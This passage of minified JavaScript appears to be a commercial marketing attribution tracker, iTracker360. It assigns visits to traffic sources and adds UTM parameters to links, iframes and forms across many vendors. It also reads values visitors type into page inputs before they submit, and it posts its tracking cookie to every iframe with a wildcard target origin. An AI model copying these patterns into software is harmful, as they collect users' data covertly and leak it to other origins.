_n(){window.iTracker360.isPaymentPage||nn("input").each(function(n){T="any",n.removeEventListener&&n.removeEventListener("input",sn,0),n.addEventListener&&n.addEventListener("input",sn,0)})}function wn(n,e){return e&&(e.con&&e.con>""&&(n.con=e.con),e.ter&&e.ter>""&&(n.ter=e.ter),e.cam&&e.cam>""&&(n.cam=e.cam),e.fcl&&e.fcl>""&&(n.fcl=e.fcl)),n}function hn(){!function(){if("iTracker360"!=k){var n=E("iTracker360");n&&(L(k,n,365),L("iTracker360",n,-1),localStorage.removeItem("iTracker360Storage"))}if("iTracker360_Aff"!=b){var e=E("iTracker360_Aff");e&&(L(b,e,35),L("iTracker360_Aff",e,-1),localStorage.removeItem("iTracker360_AffStorage"))}}(),A(),u.ref=location.href;var n=N(location.href);if("referrer"in n&&n.referrer.length>0){u.ref=G(n.referrer);var e=N(u.ref)}if(document.referrer)var r=N(document.referrer);!function(n,e,r){var o="";n&&n.aff&&n.aff>""?o=n.aff:e&&e.aff&&e.af>""?o=parseInt(e.aff):r&&r.aff&&r.aff>""&&(o=r.aff),!dn()&&o>""&&(L(b,o,35),m=o)}(n,e,r);var o,t=E(k);t=F(t=$(t)),null!=n&&H(n)?cn(n):null!=r&&H(r)?cn(r=wn(r,n)):null!=e&&H(e)?cn(e):null!=n&&n.gcl>""?(u.gcl=n.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)):null!=r&&r.gcl>""?(u.gcl=r.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",r.cam>""&&(u.cam=r.cam),r.con>""&&(u.con=r.con),r.ter>""&&(u.ter=r.ter),r.fcl>""&&(u.fcl=r.fcl)):null!=e&&e.gcl>""?(u.gcl=e.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",e.cam>""&&(u.cam=e.cam),e.con>""&&(u.con=e.con),e.ter>""&&(u.ter=e.ter),e.fcl>""&&(u.fcl=e.fcl)):null!=t&&H(t)?cn(t=wn(t,n)):""!=document.referrer?function(){const n=document.referrer;if(!n)return;let e;try{e=new URL(n)}catch(r){const o=document.createElement("a");o.href=n,e={hostname:o.hostname,search:o.search,pathname:o.pathname,searchParams:new URLSearchParams(o.search)}}const r=e.hostname,o=[{name:"Google",match:/(^|\.)google\./},{name:"Bing",match:/(^|\.)bing\.com$/},{name:"Yahoo",match:/(^|\.)search\.yahoo\.com$/},{name:"DuckDuckGo",match:/(^|\.)duckduckgo\.com$/},{name:"Baidu",match:/(^|\.)baidu\.com$/},{name:"Yandex",match:/(^|\.)yandex\./},{name:"Naver",match:/(^|\.)naver\.com$/},{name:"AOL",match:/(^|\.)aol\.com$/}],t=["q","query","p","search_word","keyword","kw","k","qs","search_term","search_terms"];let i=0,c=r;for(const n of o)if(n.match.test(r)){i=1,c=n.name;break}const a={};for(const[n,r]of e.searchParams.entries())a[n]=r;let f="-";for(const n of t)if(a[n]){f=a[n];break}u.ref=location.href,u.ter=$(f),i?(u.med="organic",u.cam="-",u.con="-",u.sou=c):(u.med="referral",u.cam="referral",u.sou=r,u.con=e.pathname)}():(u.sou="direct",u.med="none",u.cam="direct",u.ter="-",u.con="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)),null!=n&&n.mcl>""&&(u.mcl=n.mcl),null!=e&&e.mcl>""&&(u.mcl=e.mcl),o=function(){var n=E(k);n=F(n=$(n));var e=N(location.href);return e.flpurl&&e.flpurl>""?e.flpurl:n&&n.firstlpurl?n.firstlpurl:location.href}(),u.firstlpurl=o,function(n){if(n)for(var e in n)"customfield1"!=e&&"customfield2"!=e&&"customfield3"!=e&&"customfield4"!=e||(u[e]=n[e])}(N(location.search)),function(){u.sou=u.sou.replace("(","").replace(")",""),u.med=u.med.replace("(","").replace(")",""),u.ter=u.ter.replace("(","").replace(")",""),u.con=u.con.replace("(","").replace(")",""),u.cam=u.cam.replace("(","").replace(")",""),u.ref=u.ref.replace("(","").replace(")",""),u.gcl=u.gcl.replace("(","").replace(")",""),u.mcl=u.mcl.replace("(","").replace(")",""),u.fcl=u.fcl.replace("(","").replace(")",""),u.customfield1=u.customfield1.replace("(","").replace(")",""),u.customfield2=u.customfield2.replace("(","").replace(")",""),u.customfield3=u.customfield3.replace("(","").replace(")",""),u.customfield4=u.customfield4.replace("(","").replace(")",""),u.con.toLowerCase().indexOf("app/linkclick/")>=0&&(u.con="/app/linkclick"),u.cam.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.cam="web"),u.ter.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.ter="web"),u.cam.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.cam="video"),u.ter.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.ter="video");try{var n=(e=Date.now(),r=new Date(e),o=function(n){return(n<10?"0":"")+n},"yyyyMMdd".replace(/yyyy|MM|dd|HH|mm|ss/g,function(n){switch(n){case"yyyy":return o(r.getFullYear());case"MM":return o(r.getMonth()+1);case"mm":return o(r.getMinutes());case"dd":return o(r.getDate());case"HH":return o(r.getHours());case"ss":return o(r.getSeconds())}}));u.sou=u.sou.replace("{clickdate}",n),u.med=u.med.replace("{clickdate}",n),u.cam=u.cam.replace("{clickdate}",n),u.ter=u.ter.replace("{clickdate}",n),u.con=u.con.replace("{clickdate}",n)}catch(n){}var e,r,o}(),u.leadsource=function(){var n=[];n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"],n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"];var e={gasource:u.sou,gamedium:u.med,gaterm:u.ter,gacontent:u.con,gacampaign:u.cam,gareferurl:u.ref,message:"link"},r=u.med.toLowerCase();null==n[r]&&(r="default");var o="",t="",i="";return null!=n[r]?(o=null==e[n[r][0]]?n[r][0]:e[n[r][0]],t=null==e[n[r][1]]?n[r][1]:e[n[r][1]],i=null==e[n[r][2]]?n[r][2]:e[n[r][2]],o=$(o),t=$(t),i=$(i),""==o&&""==t&&""==i?"":o+"-"+t+"-"+i):null}();var i="referral"==u.med&&u.sou.match(/(.*)mail\.(.*)/i)?(u.med="Email",u.sou="Email","Email"):null;null!=i&&(u.leadsource=i);var c=("-"==u.sou||$(u.sou),"-"==u.med||$(u.med),"-"==u.ter||$(u.ter),"-"==u.con||$(u.con),"-"==u.cam||$(u.cam),u.leadsource);null!=c&&(u.leadsource=c),u.leadsource=u.leadsource.toLowerCase(),u.leadsource.includes('"')&&(u.leadsource=u.leadsource.replace(/['"]+/g," "),u.leadsource=u.leadsource.replace(/[  ]+/g," "),u.leadsource=u.leadsource.trim());var a=D();a&&a.length>0&&L(k,a,365)}function kn(){if(Rn())return 1;var n,e,r,o,t;n=[],e=document.domain.toLowerCase(),nn("a").each(function(r){var o=r.getAttribute("href");if(o)for(var t=0;t<n.length;t++){var i=o.toLowerCase();if(e.indexOf(n[t].from)>=0&&i.indexOf(n[t].to)>=0&&V(o)){var c=W(o,0,0);r.setAttribute("href",c)}}}),function(){if(void 0===window.postMessage||/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var n=N(window.location.href);nn("a").each(function(e){var r=e.getAttribute("href");null!=r&&(r.indexOf("/leadbox/")>=0||r.indexOf("/serve-leadbox/")>=0)&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=W(r,0,0),e.setAttribute("href",r))})}}(),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("meetme.so")>=0||e.indexOf("go.oncehub.com")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=W(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))}),void 0===window.postMessage?(nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("infusionsoft.com")>=0||e.indexOf("infusionsoft.net")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&-1==e.indexOf("websiteTriggerIframe")&&(e=W(e,0,0),n.setAttribute("src",e))}),nn("iframe").each(function(n){var e=n.getAttribute("name"),r=n.getAttribute("src");null!=e&&"landing-page-embed-frame"==e&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&-1==r.indexOf("websiteTriggerIframe")&&(r=W(r,0,0),n.setAttribute("src",r))}),nn("iframe").each(function(n){var e=n.getAttribute("id"),r=n.getAttribute("src");["regpopFrame"].indexOf(e)>=0&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&r>""&&(r=W(r,0,0),n.setAttribute("src",r))}),nn("iframe").each(function(n){n.getAttribute("class"),n.getAttribute("src")}),o=N(window.location.href),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/serve-leadbox/")>=0||e.indexOf("/leadbox/")>=0)&&null==o.utm_source&&e.indexOf("utm_source")<0&&null==o.ga_source&&e.indexOf("ga_source")<0&&(e=W(e,1,0),n.setAttribute("src",e))}),function(){var n=N(window.location.href);nn("iframe").each(function(e){var r=e.getAttribute("src");null!=r&&r.indexOf("clickfunnels.com/optin_box")>=0&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=W(r,1,0),e.setAttribute("src",r))})}(),r=N(window.location.href),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/paperform.co/")>=0||e.indexOf(".paperform.co?")>=0)&&null==r.utm_source&&e.indexOf("utm_source")<0&&null==r.ga_source&&e.indexOf("ga_source")<0&&(e=W(e,1,0),n.setAttribute("src",e))}),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("appointmentcore.com")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=W(e,0,0),n.setAttribute("src",e))}),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("123formbuilder.com/form")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=W(e,0,0),n.setAttribute("src",e))}),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("cdn-dynamic.optimonk.com/public/")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=W(e,0,0),n.setAttribute("src",e))}),nn("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("event.webinarjam.com/register/")>=0&&e.indexOf("/form-embed")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=W(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))})):(t=1,nn("iframe").each(function(n){t=1;var e=n.getAttribute("src");null==e&&(e=""),null!=e&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e.indexOf("websiteTriggerIframe")>=0&&(t=0),e.indexOf("doubleclick.net")>=0&&(t=0),t&&setTimeout(function(){!function(n){var e,r=D();if(e=r&&r.length>0?r:E(k)){var o=dn(),t={namespace:_,cv:e,command:"cookie",details:{affiliate_id:o}};try{n.contentWindow.postMessage(JSON.stringify(t),"*")}catch(n){}}}(n)},1e3))})),nn("input[name=infusion_xid],input[name=xid],input[name=update]").each(function(n){tn(rn(n))}),nn("input[name=inf_form_xid]").each(function(n){tn(rn(n),1)}),nn('form[action="/cart/index.jsp"],form[action="/app/manageCart/updateCart"]').each(function(n){tn(n)}),nn('form[action*="fsg"]').each(function(n){tn(n)}),nn('form[action*="submit.ideasquarelab.com"]').each(function(n){tn(n,1)}),nn('form[action*="protect.spamkill.dev"]').each(function(n){tn(n,1)}),nn('form[action*="instapage"]').each(function(n){tn(n)}),nn(".formlift-form-container").each(function(n){tn(n,1)}),nn("#infusion_form1,#infusion_form2,#infusion_form3,#infusion_form4,#infusion_form5,#inform1,#inform2,#inform3,#orderForm").each(function(n){tn(n)}),nn("#new_infusion_form1").each(function(n){tn(n,1)}),nn(".infusion_form_old").each(function(n){tn(n)}),nn(".infusion_form_new").each(function(n){tn(n,1)}),nn("").each(function(n){tn(n,1)}),nn("").each(function(n){tn(n,1)}),nn("form").each(function(n){q("/ecvx/otjmf.tcz",2)==n.getAttribute("action")&&tn(n)}),nn(".shoppingcart,.shopping_cart,.shopping-cart").each(function(n){var e=n.getAttribute("href");e&&-1==e.indexOf("#")&&(e=e+"#utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam),n.setAttribute("href",e))}),nn(".itracker-add-utms,.itracker-addutms,.itracker_add_utms,.itracker_addutms").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e+"?"+K()):e&&-1==e.indexOf("utm_source")&&(e=e+"&"+K()):e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e.replace("#","?"+K()+"#")):e&&-1==e.indexOf("utm_source")&&(e=e.replace("#","&"+K()+"#")),n.setAttribute("href",e)}),nn(".itracker-add-gas,.itracker_add_gas,.itracker-add-ga,.itracker-addga,.itracker_add_ga,.itracker_addga").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e+"?"+Q()):e&&-1==e.indexOf("ga_source")&&(e=e+"&"+Q()):e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e.replace("#","?"+Q()+"#")):e&&-1==e.indexOf("ga_source")&&(e=e.replace("#","&"+Q()+"#")),n.setAttribute("href",e)})}function bn(){if((window.location.hostname||"").toLowerCase().includes("infusionsoft.app")){if(window.location.pathname.includes("/app/orderForms"))return 1;if(window.location.pathname.includes("/app/manageCart"))return 1}return["expirationMonth","expirationYear","cvc","cardNumber"].some(n=>document.getElementById(n))?1:0}function yn(){if(!d){if(window.iTracker360.isPaymentPage,d=1,Rn())return 1;void 0!==(n=document.getElementById("leadpages-close-button"))&&null!=n&&n.href&&(u.ref=n.href),function(){var n,e,r=(n=window.MutationObserver||window.WebKitMutationObserver,e=window.addEventListener,function(r,o){var i=["#text","#TEXT","SCRIPT","LINK"];if(n){var c=0,a=new n(function(n,e){n.forEach(function(n){if("childList"==n.type&&n.addedNodes.length>=1)for(var e=0;e<n.addedNodes.length;e++)if(-1==i.indexOf(n.addedNodes[e].nodeName)){if("INPUT"==n.addedNodes[e].nodeName||"IFRAME"==n.addedNodes[e].nodeName){c=1;break}for(var r=0;r<n.addedNodes[e].childNodes.length;r++)if(-1==i.indexOf(n.addedNodes[e].childNodes[r].nodeName)&&("INPUT"==n.addedNodes[e].childNodes[r].nodeName||"IFRAME"==n.addedNodes[e].childNodes[r].nodeName)){c=1;break}}}),c&&o()});r&&a.observe(r,{childList:1,subtree:1,attributes:0})}else e&&r&&r.addEventListener("DOMNodeInserted",t,0)}),o=0;setInterval(function(){o=0},2e3);var t=function(){o||(o=1,kn(),_n())};try{r(document.querySelector("html"),t)}catch(n){}}(),kn(),_n(),window.iTracker360.isPaymentPage||nn("input").each(function(n){T="any",function(n){if(n){var e=n.value.trim(),r=function(n){return n.id&&["CopyAddresses"].indexOf(n.id)>=0?1:0}(n);r||e&&1==j(e)&&(clearTimeout(x),x=setTimeout(function(){T=ln(n),gn(e,1)},200))}}(n)}),setTimeout(pn,1e3)}var n}function In(n,e,r){n.addEventListener?n.addEventListener(e,r,0):n.attachEvent("on"+e,function(){return r.call(n,window.event)})}function Rn(){return function(){try{return window.self!==window.top}catch(n){return 1}}()&&(null!=(n=document.body)&&/(\s|^)tve_editor_page(\s|$)/.test(n.className))?(window.iTracker360=null,1):0;var n}}(),null==n)function n(){iTracker360.runApply()}